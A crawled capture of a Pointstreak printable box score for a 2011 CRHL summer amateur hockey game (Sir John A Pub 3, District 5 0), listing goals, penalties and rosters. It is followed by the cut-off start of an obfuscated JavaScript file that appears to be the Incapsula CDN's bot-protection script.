

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1584168
body_size: 2664
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2011)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		District 5 vs. Sir John A Pub				(
		Carling		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS - Scotiabank Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Thu, May 05, 2011 at 9:45pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=210487&seasonid=7078">District 5</a>						0						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<img src="/logos/small/league182/team267028.gif" align="absmiddle" width="50" height="50">												<a href="players-team.html?teamid=145378&seasonid=7078"> Sir John A Pub</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  District 5							  </b></td>
							<td>0</td><td>0</td><td align="center" width="50"><b>0</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Sir John A Pub							  </b></td>
							<td>1</td><td>2</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Sir John A Pub</b> - <b><a href="playerpage.html?playerid=2300176&seasonid=7078">Ryan Rogers</a></b>  (<a href="playerpage.html?playerid=4944169&seasonid=7078">Ian Roger</a>) , 20:36<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Sir John A Pub</b> - <b><a href="playerpage.html?playerid=4040503&seasonid=7078">Ryan Hughes</a></b>  (<a href="playerpage.html?playerid=4944168&seasonid=7078">Josh Verch</a>) , 19:48<br><tr><td class="lightGrey"><b>Sir John A Pub</b> - <b><a href="playerpage.html?playerid=2520901&seasonid=7078">Eric Marsh</a></b>  (unassisted) , 20:51<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Sir John A Pub</b> - <b><a href="playerpage.html?playerid=2300176&seasonid=7078">Ryan Rogers</a></b> (Slashing), 3 min , 5:59<tr><td class="lightGrey"><b>District 5</b> - <b><a href="playerpage.html?playerid=4892374&seasonid=7078">Kevin Walsh</a></b> (Cross Checking), 3 min , 17:23</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Sir John A Pub</b> - <b><a href="playerpage.html?playerid=4944168&seasonid=7078">Josh Verch</a></b> (Interference), 3 min , 8:27<tr><td class="lightGrey"><b>District 5</b> - <b><a href="playerpage.html?playerid=4892363&seasonid=7078">Shawn Turnbull</a></b> (Hooking), 3 min , 21:58</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>District 5</td>
			<td width="50%">Sir John A Pub</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						33						<a href="playerpage.html?playerid=3133351&seasonid=7078">
						Matt Light						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				0				<a href="playerpage.html?playerid=4944171&seasonid=7078">
				Phillipe Leduc				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=4906746&seasonid=7078">Stephane Vanasse</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=4897509&seasonid=7078">Brandon Liston</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=4892374&seasonid=7078">Kevin Walsh</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=4892375&seasonid=7078">Mike Kehoe</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=4892373&seasonid=7078">Nick Fournier</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=4276391&seasonid=7078">Matt Grant</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=4892363&seasonid=7078">Shawn Turnbull</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=4906747&seasonid=7078">Zach Crosby</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=4897510&seasonid=7078">Andrew Liston</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=3133352&seasonid=7078">Tyson Domitrovits</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=3133361&seasonid=7078">Thom Moloney</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>74</td><td align="left"><a href="playerpage.html?playerid=3191929&seasonid=7078">Nicolas Church</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=3948597&seasonid=7078">Jim Ray</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=4944168&seasonid=7078">Josh Verch</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><strong><a href="playerpage.html?playerid=2300176&seasonid=7078">Ryan Rogers</a><strong></td><td>1</td><td>0</td><td>1</td><td>3</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=2520901&seasonid=7078">Eric Marsh</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=4275297&seasonid=7078">Shawn Gallman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=4040503&seasonid=7078">Ryan Hughes</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=3948599&seasonid=7078">Ryan Kennedy</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=4944169&seasonid=7078">Ian Roger</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=4944170&seasonid=7078">Sean Aurora</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=2300167&seasonid=7078">Duane Lepine</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Dave Viner,  , Martin Ranger			<br>
			<br>
						<b>Scorekeeper</b><br>
			Claudette Bower			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1584168&g=1&tz=EST&seasonid=7078"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=280546900" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=280546900
body_size: 20442
content:
var _0x9761=['\x77\x6f\x6c\x67\x61\x41\x3d\x3d','\x77\x6f\x72\x43\x70\x58\x6b\x69\x77\x72\x42\x68\x77\x70\x51\x3d','\x46\x53\x7a\x43\x75\x58\x48\x44\x67\x53\x67\x53\x42\x53\x67\x51\x46\x63\x4f\x69\x43\x46\x7a\x43\x74\x78\x49\x62\x77\x71\x73\x3d','\x44\x69\x70\x33\x77\x37\x38\x50','\x54\x63\x4b\x65\x49\x46\x63\x53\x63\x77\x54\x43\x6e\x41\x3d\x3d','\x49\x31\x73\x35\x77\x6f\x46\x2f\x4b\x73\x4f\x57\x77\x70\x44\x44\x6a\x73\x4b\x41\x77\x70\x48\x43\x6f\x31\x7a\x44\x69\x6b\x67\x61\x77\x72\x72\x44\x75\x4d\x4b\x59','\x77\x36\x49\x43\x77\x71\x62\x44\x71\x58\x63\x3d','\x48\x38\x4f\x74\x77\x71\x54\x44\x6e\x78\x59\x61\x54\x38\x4f\x75\x77\x34\x6b\x3d','\x50\x56\x59\x75\x77\x70\x78\x2b\x4a\x4d\x4f\x51\x77\x70\x49\x3d','\x64\x6a\x72\x44\x6d\x4d\x4b\x35\x56\x38\x4b\x69\x45\x33\x30\x66\x47\x53\x62\x44\x68\x4d\x4b\x4b\x66\x41\x4c\x43\x75\x38\x4b\x46','\x4e\x38\x4b\x39\x58\x63\x4b\x52\x46\x54\x37\x43\x6d\x38\x4f\x4e\x50\x47\x44\x43\x67\x32\x74\x62','\x77\x70\x58\x44\x74\x47\x6a\x43\x70\x79\x4c\x43\x74\x41\x3d\x3d','\x77\x71\x37\x43\x73\x73\x4f\x35\x77\x71\x4c\x43\x71\x52\x42\x49\x43\x4d\x4b\x32','\x77\x37\x35\x41\x77\x6f\x38\x6e\x77\x72\x44\x43\x6f\x77\x3d\x3d','\x47\x4d\x4f\x74\x77\x70\x33\x43\x71\x63\x4f\x6e\x77\x34\x55\x46\x77\x35\x38\x3d','\x4f\x73\x4f\x4e\x45\x43\x4a\x51\x4b\x41\x3d\x3d','\x77\x37\x77\x44\x77\x36\x76\x43\x68\x53\x7a\x44\x6c\x67\x50\x44\x6f\x46\x64\x2f\x4d\x51\x3d\x3d','\x51\x38\x4b\x33\x77\x70\x54\x44\x71\x54\x4e\x4b','\x77\x37\x6a\x43\x74\x63\x4b\x53\x77\x35\x66\x44\x6a\x38\x4f\x64','\x46\x52\x5a\x6f\x4a\x32\x44\x44\x74\x77\x3d\x3d','\x77\x72\x31\x37\x64\x6a\x42\x4d\x77\x70\x4d\x3d','\x62\x73\x4b\x43\x77\x70\x74\x66\x63\x48\x77\x3d','\x77\x37\x37\x43\x76\x63\x4f\x54\x77\x36\x67\x41','\x77\x72\x73\x4b\x77\x36\x55\x3d','\x77\x72\x7a\x43\x72\x38\x4f\x79\x77\x72\x72\x43\x74\x42\x63\x3d','\x77\x6f\x56\x7a\x77\x35\x50\x44\x69\x38\x4f\x67\x54\x41\x3d\x3d','\x77\x70\x4e\x71\x77\x35\x7a\x44\x6d\x63\x4f\x6d\x56\x67\x3d\x3d','\x5a\x79\x48\x44\x69\x4d\x4b\x74\x55\x63\x4b\x68\x4a\x57\x30\x4b','\x50\x73\x4f\x47\x4d\x6b\x6a\x44\x6a\x38\x4b\x45','\x54\x63\x4b\x48\x4a\x30\x55\x64\x63\x6a\x4c\x43\x6c\x4d\x4b\x4d\x42\x6a\x58\x43\x69\x41\x3d\x3d','\x4a\x78\x52\x31\x77\x36\x4d\x4e\x42\x63\x4f\x45\x77\x34\x46\x2b\x43\x30\x34\x3d','\x77\x37\x6f\x61\x77\x36\x37\x43\x6d\x67\x6a\x44\x6a\x51\x3d\x3d','\x77\x70\x4c\x44\x69\x6d\x55\x63\x77\x6f\x59\x52\x42\x4d\x4f\x37\x45\x32\x67\x48\x77\x36\x6e\x44\x74\x51\x3d\x3d','\x77\x71\x6b\x6d\x77\x71\x31\x37\x77\x70\x2f\x43\x6c\x73\x4f\x55\x54\x63\x4b\x77\x50\x30\x56\x68\x77\x71\x4e\x35\x53\x47\x6a\x43\x71\x4d\x4b\x4b\x58\x38\x4b\x46\x65\x73\x4f\x54\x62\x77\x3d\x3d','\x65\x63\x4b\x63\x77\x70\x6a\x44\x74\x69\x4a\x58\x77\x6f\x76\x43\x75\x68\x68\x52\x77\x71\x54\x43\x72\x38\x4b\x51\x53\x63\x4f\x37\x54\x4d\x4f\x2b\x77\x37\x39\x32\x77\x72\x37\x44\x76\x31\x45\x3d','\x77\x70\x54\x44\x6f\x32\x4c\x43\x6f\x54\x76\x43\x6f\x73\x4b\x2f\x52\x63\x4b\x2b\x4a\x30\x59\x55\x58\x38\x4f\x49\x50\x73\x4b\x45\x77\x72\x6e\x44\x6b\x73\x4b\x4d\x4b\x63\x4b\x2f\x45\x38\x4f\x42\x77\x37\x38\x65\x4e\x4d\x4f\x63\x45\x78\x67\x4a','\x77\x35\x48\x44\x6a\x31\x41\x59\x65\x73\x4b\x4e','\x49\x38\x4f\x4e\x4c\x6e\x76\x43\x74\x63\x4b\x63\x77\x70\x37\x44\x6e\x73\x4f\x56\x77\x37\x62\x44\x67\x6c\x34\x39\x41\x52\x72\x44\x74\x56\x70\x39\x77\x37\x62\x43\x73\x32\x6b\x3d','\x58\x63\x4b\x58\x59\x42\x5a\x32\x66\x73\x4f\x58\x43\x69\x2f\x43\x74\x54\x6f\x62\x4c\x47\x67\x55\x4d\x4d\x4f\x6d\x77\x36\x37\x43\x69\x4d\x4f\x76\x4f\x73\x4b\x66\x77\x34\x46\x34\x77\x35\x62\x43\x72\x4d\x4b\x30\x77\x70\x31\x4c\x42\x73\x4f\x48\x77\x71\x49\x55\x48\x4d\x4f\x6a\x62\x63\x4f\x78','\x65\x68\x70\x72\x77\x36\x33\x43\x69\x55\x41\x3d','\x77\x35\x4a\x78\x77\x35\x48\x44\x69\x63\x4f\x4e\x52\x48\x48\x43\x6e\x44\x54\x44\x75\x63\x4f\x53\x44\x38\x4b\x64\x77\x35\x63\x70\x62\x63\x4f\x6f\x77\x37\x72\x43\x6e\x6e\x6a\x44\x68\x63\x4b\x45\x77\x37\x6f\x64\x43\x52\x48\x43\x73\x4d\x4b\x4e','\x77\x70\x41\x36\x50\x38\x4f\x6b\x53\x4d\x4f\x2b\x4d\x55\x54\x43\x74\x45\x7a\x44\x76\x4d\x4f\x53\x47\x30\x2f\x44\x6c\x67\x3d\x3d','\x41\x4d\x4f\x4c\x5a\x53\x59\x39\x59\x77\x3d\x3d','\x4e\x4d\x4f\x42\x77\x71\x38\x4b\x77\x34\x46\x49\x4b\x51\x3d\x3d','\x4f\x4d\x4f\x5a\x46\x6a\x4e\x46\x4e\x38\x4f\x57\x66\x73\x4f\x42\x77\x35\x5a\x4b\x77\x70\x33\x43\x72\x6b\x6b\x3d','\x47\x63\x4f\x71\x4d\x47\x33\x43\x6f\x38\x4b\x4c','\x56\x4d\x4b\x71\x77\x6f\x7a\x44\x72\x79\x35\x4c\x77\x6f\x63\x3d','\x77\x70\x33\x43\x70\x57\x4d\x6e\x77\x72\x68\x6a\x77\x34\x6b\x6f\x77\x35\x7a\x43\x75\x69\x4a\x78\x63\x31\x51\x3d','\x77\x71\x52\x63\x77\x35\x66\x43\x6d\x53\x62\x44\x70\x56\x55\x3d','\x77\x6f\x4d\x66\x77\x37\x58\x43\x68\x47\x6e\x44\x69\x63\x4f\x61\x77\x72\x46\x55\x77\x6f\x62\x43\x68\x41\x3d\x3d','\x77\x37\x62\x43\x72\x53\x34\x39\x77\x71\x74\x2f','\x62\x51\x64\x7a\x77\x36\x76\x43\x6c\x45\x48\x44\x68\x73\x4b\x67\x77\x70\x35\x73\x77\x70\x58\x43\x6a\x6d\x49\x3d','\x77\x37\x37\x43\x70\x63\x4b\x4a\x77\x34\x76\x44\x6c\x73\x4f\x4c','\x4d\x73\x4b\x59\x77\x71\x4d\x3d','\x77\x6f\x51\x70\x77\x37\x73\x38\x77\x37\x6f\x43\x62\x55\x30\x77\x77\x34\x70\x66\x64\x38\x4b\x6f\x59\x55\x30\x7a\x77\x71\x33\x43\x69\x67\x3d\x3d','\x48\x73\x4f\x70\x77\x71\x72\x44\x6a\x67\x45\x3d','\x44\x43\x54\x43\x6f\x58\x7a\x44\x69\x54\x35\x49\x48\x6a\x56\x74\x45\x63\x4f\x38\x41\x45\x62\x43\x74\x6c\x56\x41','\x77\x6f\x44\x44\x68\x47\x51\x6f\x77\x70\x59\x3d','\x65\x69\x58\x43\x6c\x38\x4f\x4f\x66\x51\x52\x53\x77\x6f\x41\x3d','\x55\x38\x4b\x54\x4e\x30\x6f\x54\x66\x51\x4c\x43\x6e\x73\x4b\x49\x51\x54\x58\x43\x6e\x54\x68\x38\x65\x55\x63\x33\x41\x77\x3d\x3d','\x77\x70\x38\x66\x77\x72\x59\x7a\x53\x30\x45\x3d','\x4a\x4d\x4f\x74\x77\x6f\x44\x43\x69\x38\x4f\x6c\x77\x35\x41\x5a\x77\x34\x45\x3d','\x48\x73\x4b\x75\x77\x6f\x7a\x44\x70\x42\x6a\x43\x6b\x7a\x51\x76\x52\x73\x4b\x35\x62\x4d\x4b\x49\x77\x34\x2f\x43\x6e\x4d\x4b\x57','\x53\x38\x4f\x4c\x55\x73\x4b\x71\x77\x71\x6f\x3d','\x77\x6f\x4e\x52\x61\x38\x4b\x43\x77\x71\x48\x44\x72\x6a\x67\x79\x4e\x4d\x4b\x43\x77\x35\x4c\x43\x76\x38\x4b\x49\x77\x34\x62\x43\x74\x4d\x4b\x55\x77\x6f\x78\x65\x77\x6f\x76\x43\x6b\x67\x3d\x3d','\x50\x38\x4b\x6d\x77\x71\x6e\x43\x74\x4d\x4b\x71\x47\x67\x3d\x3d','\x43\x38\x4f\x6e\x77\x71\x6a\x44\x6c\x51\x45\x51\x54\x63\x4f\x69\x77\x35\x51\x58','\x53\x73\x4f\x5a\x52\x38\x4b\x7a\x77\x72\x68\x51\x42\x45\x2f\x43\x71\x44\x72\x44\x75\x32\x49\x7a\x47\x63\x4f\x41\x77\x6f\x7a\x44\x74\x73\x4b\x76\x4b\x6c\x6a\x44\x72\x58\x56\x48','\x77\x36\x33\x43\x76\x4d\x4b\x4d\x77\x34\x33\x44\x68\x77\x3d\x3d','\x77\x6f\x49\x7a\x77\x6f\x34\x3d','\x77\x37\x66\x43\x76\x4d\x4b\x4f\x77\x35\x2f\x44\x6c\x38\x4f\x5a\x77\x34\x50\x43\x68\x41\x3d\x3d','\x77\x72\x58\x43\x71\x32\x59\x67\x77\x72\x70\x37\x77\x34\x6b\x7a\x77\x34\x76\x43\x72\x44\x49\x38\x64\x30\x34\x73\x77\x6f\x4d\x66\x77\x35\x74\x38\x77\x72\x2f\x43\x6c\x46\x31\x42\x77\x6f\x67\x6c\x77\x37\x6f\x3d','\x61\x51\x4e\x75\x77\x36\x76\x43\x6d\x41\x3d\x3d','\x77\x37\x45\x58\x77\x36\x72\x43\x69\x78\x6e\x44\x6a\x43\x4d\x3d','\x77\x72\x38\x66\x77\x36\x37\x43\x74\x67\x3d\x3d','\x45\x73\x4f\x6e\x4e\x48\x7a\x43\x73\x73\x4b\x4b\x77\x71\x30\x3d','\x77\x70\x63\x68\x50\x73\x4f\x6a\x51\x73\x4f\x36\x62\x41\x58\x43\x74\x31\x33\x44\x71\x38\x4f\x54\x4a\x55\x6e\x44\x6e\x46\x55\x76\x77\x36\x64\x4d\x77\x71\x6b\x3d','\x77\x6f\x42\x7a\x77\x35\x6e\x44\x6e\x38\x4f\x33','\x55\x73\x4b\x48\x4e\x55\x59\x47\x53\x78\x2f\x43\x6c\x63\x4b\x4f\x42\x77\x3d\x3d','\x4b\x4d\x4f\x63\x46\x7a\x56\x4c\x4c\x4d\x4f\x57\x59\x38\x4f\x52\x77\x35\x4e\x61\x77\x6f\x62\x43\x6c\x45\x6e\x44\x6e\x38\x4f\x77\x77\x72\x54\x44\x71\x38\x4b\x54\x54\x68\x38\x3d','\x77\x70\x59\x70\x50\x4d\x4f\x79\x53\x41\x3d\x3d','\x65\x63\x4b\x72\x46\x51\x3d\x3d','\x77\x70\x58\x43\x76\x48\x67\x67\x77\x71\x74\x48\x77\x6f\x49\x78\x77\x34\x6e\x43\x76\x54\x55\x3d','\x61\x41\x74\x73\x77\x37\x72\x43\x6b\x6b\x54\x43\x6a\x63\x4f\x66\x77\x35\x78\x6f\x77\x71\x48\x44\x70\x52\x6e\x44\x69\x53\x76\x44\x6e\x32\x50\x44\x71\x42\x2f\x44\x70\x63\x4b\x48\x77\x34\x30\x64\x62\x4d\x4b\x53\x4b\x7a\x74\x6d','\x77\x6f\x4e\x4c\x77\x35\x72\x43\x76\x51\x2f\x44\x68\x45\x50\x43\x74\x46\x70\x31\x77\x37\x46\x70\x77\x72\x66\x44\x6a\x38\x4f\x53\x77\x70\x56\x30\x77\x6f\x2f\x43\x6b\x63\x4b\x6a\x51\x41\x3d\x3d','\x45\x63\x4f\x71\x77\x36\x31\x42\x49\x47\x58\x44\x67\x38\x4b\x43\x45\x41\x4a\x6d\x56\x4d\x4b\x33\x77\x72\x6c\x78\x77\x6f\x2f\x44\x6a\x6b\x64\x4e\x77\x35\x77\x46\x50\x42\x64\x76\x77\x72\x51\x4e\x56\x73\x4b\x4a\x45\x67\x3d\x3d','\x58\x73\x4b\x64\x4c\x31\x41\x41\x62\x67\x50\x43\x6b\x73\x4b\x4f\x41\x43\x51\x3d','\x55\x73\x4b\x67\x77\x71\x37\x44\x72\x6a\x56\x51\x77\x6f\x7a\x43\x71\x41\x3d\x3d','\x77\x35\x6e\x43\x73\x73\x4b\x50\x77\x35\x54\x44\x68\x38\x4f\x5a\x77\x34\x72\x44\x69\x54\x72\x43\x6e\x4d\x4b\x67\x57\x38\x4b\x54\x49\x46\x33\x44\x68\x73\x4b\x38\x41\x4d\x4b\x57\x77\x37\x46\x64\x77\x34\x68\x57\x44\x57\x4a\x4d\x4e\x63\x4b\x58\x77\x72\x58\x44\x6a\x6e\x67\x46\x77\x72\x33\x44\x69\x4d\x4b\x4a\x77\x6f\x58\x43\x74\x68\x6e\x43\x74\x73\x4b\x63\x51\x32\x41\x30\x44\x73\x4f\x5a\x77\x71\x48\x44\x76\x73\x4b\x45\x4a\x4d\x4f\x4f\x77\x36\x2f\x44\x74\x73\x4b\x6f\x52\x46\x45\x4b\x46\x4d\x4f\x73\x66\x63\x4f\x5a\x77\x72\x6b\x77\x44\x38\x4f\x51\x77\x6f\x76\x43\x72\x38\x4f\x79\x4e\x58\x2f\x44\x67\x4d\x4f\x33\x5a\x51\x58\x44\x6b\x38\x4f\x49\x77\x72\x31\x4d\x77\x36\x4e\x62\x56\x53\x58\x44\x76\x42\x70\x30','\x77\x71\x39\x6e\x52\x41\x3d\x3d','\x77\x70\x50\x44\x68\x30\x77\x3d','\x77\x36\x45\x4e\x77\x71\x37\x44\x75\x58\x51\x42\x43\x63\x4f\x4f\x77\x35\x67\x3d','\x77\x37\x6e\x43\x6c\x63\x4b\x76\x77\x6f\x2f\x44\x74\x4d\x4f\x42\x77\x36\x50\x44\x67\x77\x3d\x3d','\x77\x36\x66\x43\x71\x4d\x4f\x45\x77\x36\x6b\x49\x77\x70\x7a\x43\x6b\x42\x6f\x3d','\x46\x53\x4c\x43\x71\x33\x30\x3d','\x59\x73\x4